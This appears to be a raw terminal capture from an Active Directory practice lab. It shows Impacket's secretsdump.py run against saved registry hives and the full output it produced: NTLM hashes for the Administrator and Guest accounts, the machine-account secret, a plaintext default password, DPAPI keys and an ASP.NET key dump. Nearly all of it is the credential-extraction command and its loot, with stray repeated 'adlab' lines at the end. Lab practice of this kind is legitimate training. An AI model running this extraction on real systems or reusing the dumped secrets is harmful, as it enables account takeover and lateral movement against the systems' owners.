 → examples python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a923ebf8566fdf016bba26676d351553e7d400657d4620bfca1f107395f4367db5d341c5636c5934207
ed585316e75a13e46b727ea324cea4ad62e4f1627a07a494a6c233faf5e4f57882ed96a0eba353f618a7aaf144ea00bc761643dee781dc60148
d7928591c8525cbe7fb4beeac1c9e9e14fdf05268b16cacc6ec23f31e69d0dd2ba84604e3cb59572065ea1735f9d32129ba1be9a4a2a44a132a
aead767660d3de566e19f637ebb9b4039fc8d57026aaede8fa9a7cc63b825f933c20bfd55c28c675a7ec6612f7d065050d0c64f749741e0e455
a613ad6a1ec123fb82674ac17d55bc92a407ec2ce5ab311d2be4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7e304360db8cdb95d09a960607fcc526
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×bc94be2f1609fa10d53f34ebcc275a251b5a6954
dpapi_userkey:0×d86fb1748f73085908942cd658d208a2b10b342c
[*] L$ASP.NETAutoGenKeysV44.0.30319.17929
0000 21 F9 E7 D1 73 40 C6 DE 21 9B 28 53 5D BB 47 8E !...s@..!.(S].G.
0010 A9 5B 4B 13 36 55 C9 20 B5 53 DB 75 9C D5 EE 26 .[K.6U. .S.u...&
0020 5A 89 69 C3 48 F6 72 D7 E3 F5 BB 18 11 44 25 DF Z.i.H.r......D%.
0030 DF FF 22 73 D6 F0 33 BF 54 B1 23 EE 6C D6 CA 84 .."s..3.T.#.l...
0040 81 C2 17 15 34 D0 81 60 7E EE C3 E4 0C B5 63 A1 ....4..`~.....c.
0050 C9 11 2D 6F 63 C1 8A 3C 6C E0 8F 5A E3 8D 1F 2F ..-oc..<l..Z.../
0060 B0 43 18 99 35 67 A2 7A C1 5F 7D 3A 0F 05 66 A4 .C..5g.z._}:..f.
0070 69 D8 FD 79 6C EA ED 09 5D D7 48 A5 40 52 82 48 i..yl...].H.@R.H
0080 83 AD D8 F1 F4 EB E3 0A A8 AC 04 92 15 96 3C EE ..............<.
adlab
adlab
adlab
adlab
adlab
adlab
adlab